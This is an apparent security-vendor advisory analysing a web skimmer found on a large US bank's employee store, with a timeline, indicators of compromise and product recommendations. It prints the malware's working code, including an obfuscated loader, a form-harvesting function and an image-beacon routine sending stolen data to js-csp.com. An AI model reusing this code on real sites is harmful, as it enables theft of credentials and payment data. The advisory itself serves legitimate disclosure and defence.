Keylogger targets 200,000+ employees at major US bank
Sansec discovered an active keylogger on the employee merchandise store of a top 3 US bank. The malware harvests all form data (including passwords and personal information) from over 200,000 potential victims.

Update Jan 15th: the malware appears to have been removed. It was live for about 18 hours
Sansec detected a keylogger on the employee store of one of America's largest banks. The site serves over 200,000 employees who use it to order company-branded items. The malware intercepts everything typed into the site's forms: login credentials, payment card numbers, personal information. As of this writing, the attack remains active and is not picked up by any other security vendor.
This breach is worrying because bank employees often reuse corporate credentials. Stolen passwords could provide attackers with footholds into internal banking systems. Employee stores frequently fall outside the scope of standard security audits, making them juicy targets.
We notified the bank immediately via email and Linkedin. However, this bank does not publish security contact information via the industry-standard security.txt file, which makes it unnecessarily hard to get in touch with the right people.
Why this matters
A trillion-dollar security budget is clearly no guarantee for security. What can enterprise security teams learn from this?
- Credential harvesting: Bank employees have elevated access to sensitive systems. External sites that handle their credentials should be secured with the same rigor as internal ones.
- Specialized threats need specialized tools: Generic security solutions miss ecommerce-specific attacks. Protecting employee stores, benefits portals, and internal tools needs purpose-built detection.
- Third-party platform risk: Employee stores often run on common ecommerce platforms that attackers know well.
How the attack works

The malware uses a two-stage loader. First, a small script checks if the current page is a checkout page:
((x, y, z, h, o) => {
if (x.location.toString().includes(String.fromCharCode.apply(null, y))) {
var i = z.createElement(h);
var j = z.getElementsByTagName(h)[0];
i.src = String.fromCharCode.apply(null, o);
j.parentNode.insertBefore(i, j);
}
})(
window,
[99, 104, 101, 99, 107, 111, 117, 116],
document,
"script",
[
104, 116, 116, 112, 115, 58, 47, 47, 106, 115, 45, 99, 115, 112, 46, 99,
111, 109, 47, 103, 101, 116, 73, 110, 106, 101, 99, 116, 111, 114, 47,
]
);
Decoded, this script checks if the URL contains checkout and loads an external script from https://js-csp.com/getInjector/. The character code obfuscation is a simple attempt to evade static analysis.
The second-stage payload harvests all form data on the page:
function F(t) {
var z = {};
var D = {};
var V = t.querySelectorAll("input, select, textarea");
var h = 0;
for (; h < V.length; h = h + 1) {
var S = V[h];
var P = S.name;
if (!P) {
P = S.id;
}
var v = S.value;
if (v !== "") {
if (P) {
if (!D[P]) {
D[P] = 0;
}
if (S.tagName != "SELECT") {
if (D[P] == 0) {
z[P] = v;
} else {
z[P + "#" + D[P]] = v;
}
} else {
if (D[P] == 0) {
z[P] = S.options[S.selectedIndex].text;
} else {
z[P + "#" + D[P]] = S.options[S.selectedIndex].text;
}
}
D[P] = D[P] + 1;
}
}
}
return z;
}
The stolen data is exfiltrated via image beacon, a common technique that bypasses many security controls:
function __send(str) {
try {
var img = new Image();
img.crossOrigin = "anonymous";
img.src =
"https://js-csp.com/fetchData/?data=" +
window.btoa(str) +
"&loc=" +
document.location.origin;
} catch (e) {}
}
Connection to previous attacks
The malware infrastructure and code patterns match an attack we found last year against the Green Bay Packers. That attack used js-stats.com/getInjector/, the same distinctive URL pattern.
This is the fifth getInjector campaign Sansec has uncovered in the past 12 months:
https://artrabol.com/getInjector/
https://js-stats.com/getInjector/
https://js-tag.com/getInjector/
https://jslibrary.net/getInjector/
https://js-csp.com/getInjector/
The js-csp.com domain was registered just before Christmas 2025. Sansec detected the attack within weeks of the domain going live.
Detection gap
At the time of writing, only Sansec has flagged js-csp.com as malicious. VirusTotal shows just 1 out of 97 security vendors detecting this threat:

This shows that ecommerce attacks need specialized threat intelligence. Generic security tools miss these threats.
Recommendations
Organizations running employee stores or internal ecommerce platforms should:
- Block attacks: Use Sansec Shield to block exploitation attempts and malicious injections in real-time
- Scan for compromise: Run eComscan to detect skimmers, backdoors, and vulnerabilities on ecommerce platforms
- Monitor client-side scripts: Use Sansec Watch to detect unauthorized JavaScript and limit the impact of client-side attacks
- Include internal sites in security audits: Employee stores handle payment data and corporate credentials
- Publish security.txt: Make it easy for researchers to report vulnerabilities responsibly
Indicators of Compromise
Primary malware infrastructure:
js-csp.com
https://js-csp.com/getInjector/
https://js-csp.com/fetchData/
Exfiltration URL pattern:
https://js-csp.com/fetchData/?data=<base64>&loc=<origin>
Related infrastructure from the same threat actor (getInjector campaign):
artrabol.com
https://artrabol.com/getInjector/
https://artrabol.com/fetchData/
js-stats.com
https://js-stats.com/getInjector/
https://js-stats.com/fetchData/
js-tag.com
https://js-tag.com/getInjector/
https://js-tag.com/fetchData/
jslibrary.net
https://jslibrary.net/getInjector/
https://jslibrary.net/fetchData/
VirusTotal reference:
Timeline
| Date | Event |
|---|---|
| December 23, 2025 | js-csp.com domain registered |
| January 14, 2026 15:24 UTC | Sansec detects keylogger on bank employee store |
| January 14, 2026 15:30 UTC | Sansec notifies the affected institution |
| January 15, 2026 09:00 UTC | Malware confirmed still active |
| January 15, 2026 | This advisory published |
| January 15, 2026 | Malware appears to have been removed |
We will update this article when the bank responds or the malware is removed.
Read more
In this article
Protect your store now!
Block all known Magento attacks, while you schedule the latest critical patch until a convenient moment. No more downtime and instability from rushed patching.
Get Sansec ShieldScan your store now
for malware & vulnerabilities
eComscan is the most thorough security scanner for Magento, Adobe Commerce, Shopware, WooCommerce and many more.
Learn more

